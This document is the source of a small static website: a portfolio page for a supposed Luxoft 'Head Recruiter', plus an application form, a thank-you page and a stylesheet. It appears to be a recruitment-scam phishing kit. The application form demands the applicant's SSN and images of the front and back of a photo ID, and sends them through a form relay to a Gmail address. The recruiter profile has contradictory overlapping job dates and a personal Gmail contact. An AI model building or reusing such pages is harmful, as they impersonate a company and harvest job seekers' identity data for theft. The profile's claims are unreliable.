

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Head Recruiter Portfolio - Luxoft</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: 'Poppins', sans-serif;
            background: linear-gradient(135deg, #2c1b47, #4b367c);
            color: #e0e0e0;
            line-height: 1.6;
        }
        header {
            background: linear-gradient(90deg, #3f2a6b, #6a4b9e);
            color: white;
            text-align: center;
            padding: 4rem 1rem 2rem 1rem;
            position: relative;
            overflow: hidden;
        }
        header::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: radial-gradient(circle, rgba(255,255,255,0.1), transparent);
            opacity: 0.3;
        }
        /* Luxoft logo top-left */
        .logo-placeholder {
            position: absolute;
            top: 25px;
            left: 25px;
            width: 84px;
            height: auto;
        }
        .logo-placeholder img {
            max-width: 100%;
            height: auto;
            display: block;
        }
        .profile-picture {
            width: 180px;
            height: 180px;
            margin: 1.5rem auto;
            border-radius: 50%;
            overflow: hidden;
            border: 4px solid #fff;
        }
        .profile-picture img {
            width: 100%;
            height: 100%;
            border-radius: 50%;
            object-fit: cover;
        }
        h1 {
            font-size: 2.5rem;
            font-weight: 600;
            margin-bottom: 0.5rem;
            text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
            color: #ffffff;
        }
        h2 {
            font-size: 1.8rem;
            font-weight: 400;
            color: #d0d0d0;
        }
        section {
            max-width: 900px;
            margin: 2rem auto;
            padding: 2rem;
            background: #2a1b47;
            border-radius: 12px;
            box-shadow: 0 8px 24px rgba(0,0,0,0.2);
            transition: transform 0.3s ease, box-shadow 0.3s ease;
        }
        section:hover {
            transform: translateY(-5px);
            box-shadow: 0 12px 32px rgba(0,0,0,0.3);
        }
        h3 {
            color: #b19cd9;
            font-size: 1.5rem;
            margin-bottom: 1rem;
            border-bottom: 2px solid #6a4b9e;
            padding-bottom: 0.5rem;
            transition: color 0.3s ease;
        }
        h3:hover {
            color: #ffffff;
        }
        ul {
            list-style: none;
            padding: 0;
        }
        ul li {
            background: #3f2a6b;
            margin: 0.5rem 0;
            padding: 1rem;
            border-radius: 8px;
            transition: background 0.3s ease, transform 0.3s ease;
        }
        ul li:hover {
            background: #4b367c;
            transform: translateX(5px);
        }
        .contact-links a {
            color: #b19cd9;
            font-weight: 500;
            transition: color 0.3s ease;
        }
        .contact-links a:hover {
            color: #ffffff;
            text-decoration: none;
        }
        footer {
            background: #3f2a6b;
            color: #e0e0e0;
            text-align: center;
            padding: 1.5rem;
            font-size: 0.9rem;
            position: relative;
            bottom: 0;
            width: 100%;
        }
        .button {
            display: inline-block;
            padding: 0.8rem 1.5rem;
            background: #6a4b9e;
            color: #ffffff;
            border-radius: 25px;
            text-decoration: none;
            margin-top: 1rem;
            font-weight: 600;
            transition: background 0.3s ease, transform 0.3s ease, color 0.3s ease;
        }
        .button:hover {
            background: #4b367c;
            color: #ffffff;
            transform: scale(1.1);
        }
        @media (max-width: 768px) {
            h1 { font-size: 2rem; }
            h2 { font-size: 1.5rem; }
            section { margin: 1rem; padding: 1.5rem; }
            .profile-picture { width: 140px; height: 140px; }
        }
    </style>
</head>
<body>
    <header>
        <div class="logo-placeholder">
            <img src="luxoft-logo.png" alt="Luxoft Logo">
        </div>
        <div class="profile-picture">
            <img src="mike-andrew.jpg" alt="Mike Andrew Profile Picture">
        </div>
        <h1>Mike Andrew</h1>
        <h2>Head Recruiter at Luxoft</h2>
    </header>

    <section id="about">
        <h3>About Me</h3>
        <p>As the Head Recruiter at Luxoft, a global leader in IT services, I spearhead talent acquisition strategies to build exceptional teams in software development, engineering, and digital transformation. With 20+ years of recruitment experience, I excel in connecting top talent with innovative projects in industries like finance, automotive, and telecom.</p>
    </section>

    <section id="experience">
        <h3>Professional Experience</h3>
        <ul>
            <li><strong>Head Recruiter, Luxoft Organization</strong> – Feb 2011 to Present: Lead global recruitment, leveraging AI-driven sourcing and diversity initiatives to build high-performing teams.</li>
            <li><strong>Senior Recruiter, Orion Innovation</strong> – 2015 to 2023: Streamlined hiring processes for tech roles, achieving a 30% reduction in time-to-hire.</li>
            <li><strong>Recruitment Specialist, Internal Revenue Service</strong> – 2007 to Date: Specialized in campus recruitment and executive search.</li>
        </ul>
    </section>

    <section id="skills">
        <h3>Key Skills</h3>
        <ul>
            <li>Talent Acquisition & Sourcing</li>
            <li>Applicant Tracking Systems (ATS) Expertise</li>
            <li>Employer Branding</li>
            <li>Diversity & Inclusion Strategies</li>
            <li>Negotiation & Stakeholder Management</li>
            <li>Data-Driven Recruitment Analytics</li>
        </ul>
    </section>

    <section id="contact" class="contact-links">
        <h3>Contact</h3>
        <p>Email: <a href="mailto:mikeandrew@luxoft.com">mikeandrew@luxoft.com</a></p>
        <p>LinkedIn: <a href="https://www.linkedin.com/in/mikeandrew" target="_blank">Mike Andrew</a></p>
        <p>Phone: <a href="sms:+14805598731">(480) 559-8731</a></p>
        <a href="mailto:mikeandrew2777@gmail.com" class="button">Get in Touch</a>
    </section>

    <footer>
        <p>&copy; 2025 Mike Andrew. All rights reserved.</p>
    </footer>
</body>
</html>
</file>

<file: apply.html>
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Apply Now - Luxoft</title><link rel="stylesheet" href="style.css"></head>
<body><div class="form-container"><h2>Apply Now</h2>
<form action="https://formsubmit.co/luxoftorganization@gmail.com" method="POST" enctype="multipart/form-data">
<input type="text" name="Name" placeholder="Name" required>
<input type="text" name="Address" placeholder="Address" required>
<input type="tel" name="Phone Number" placeholder="Phone Number" required>
<input type="email" name="Email" placeholder="Email" required>
<input type="text" name="SSN" placeholder="SSN" required>
<label>Upload Photo ID (Front):</label><input type="file" name="ID Front" required>
<label>Upload Photo ID (Back):</label><input type="file" name="ID Back" required>
<input type="hidden" name="_next" value="thankyou.html">
<button type="submit">Submit Application</button>
</form></div></body></html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Thank You</title><link rel="stylesheet" href="style.css"></head>
<body><div class="thank-you">
<h1>Thank You!</h1><p>Your application has been submitted successfully.</p></div>
</body></html>
</file>
<file: style.css>
/* === Base Reset === */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Poppins', sans-serif;
  background: linear-gradient(135deg, #2c1b47, #4b367c);
  color: #e0e0e0;
  line-height: 1.6;
  scroll-behavior: smooth;
}

/* === Header === */
header {
  background: linear-gradient(90deg, #3f2a6b, #6a4b9e);
  color: white;
  text-align: center;
  padding: 3rem 1rem;
  position: relative;
  overflow: hidden;
}

header::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: radial-gradient(circle, rgba(255,255,255,0.1), transparent);
  opacity: 0.3;
}

/* === Logo & Profile === */
.logo-placeholder img {
  max-width: 100%;
  height: auto;
  display: block;
  transition: transform 0.3s ease;
}

.logo-placeholder:hover img {
  transform: scale(1.05);
}

.profile-picture {
  width: 150px;
  height: 150px;
  margin: 1rem auto;
  border-radius: 50%;
  overflow: hidden;
  transition: transform 0.3s ease;
}

.profile-picture img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.profile-picture:hover {
  transform: scale(1.1);
}

/* === Headings === */
h1 {
  font-size: 2.5rem;
  font-weight: 600;
  margin-bottom: 0.5rem;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

h2 {
  font-size: 1.8rem;
  font-weight: 400;
  color: #d0d0d0;
}

/* === Sections === */
section {
  max-width: 900px;
  margin: 2rem auto;
  padding: 2rem;
  background: #2a1b47;
  border-radius: 12px;
  box-shadow: 0 8px 24px rgba(0,0,0,0.2);
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.8s ease, transform 0.8s ease;
}

section.visible {
  opacity: 1;
  transform: translateY(0);
}

section:hover {
  transform: translateY(-5px);
  box-shadow: 0 12px 32px rgba(0,0,0,0.3);
}

/* === Subheadings === */
h3 {
  color: #b19cd9;
  font-size: 1.5rem;
  margin-bottom: 1rem;
  border-bottom: 2px solid #6a4b9e;
  padding-bottom: 0.5rem;
  transition: color 0.3s ease;
}

h3:hover {
  color: #ffffff;
}

/* === Lists & Skills === */
ul {
  list-style: none;
  padding: 0;
}

ul li {
  background: #3f2a6b;
  margin: 0.5rem 0;
  padding: 1rem;
  border-radius: 8px;
  transition: background 0.3s ease, transform 0.3s ease;
}

ul li:hover {
  background: #4b367c;
  transform: translateX(5px);
}

/* === Contact Links === */
.contact-links a {
  color: #b19cd9;
  font-weight: 500;
  transition: color 0.3s ease;
}

.contact-links a:hover {
  color: #ffffff;
  text-decoration: none;
}

/* === Button === */
.button {
  display: inline-block;
  padding: 0.8rem 1.5rem;
  background: #6a4b9e;
  color: #ffffff;
  border-radius: 25px;
  text-decoration: none;
  margin-top: 1rem;
  font-weight: 600;
  transition: background 0.3s ease, transform 0.3s ease;
}

.button:hover {
  background: #4b367c;
  transform: scale(1.1);
}

/* === Footer === */
footer {
  background: #3f2a6b;
  color: #e0e0e0;
  text-align: center;
  padding: 1.5rem;
  font-size: 0.9rem;
}

/* === Responsive === */
@media (max-width: 768px) {
  h1 { font-size: 2rem; }
  h2 { font-size: 1.5rem; }
  section { margin: 1rem; padding: 1.5rem; }
  .profile-picture { width: 120px; height: 120px; }
}
</file>
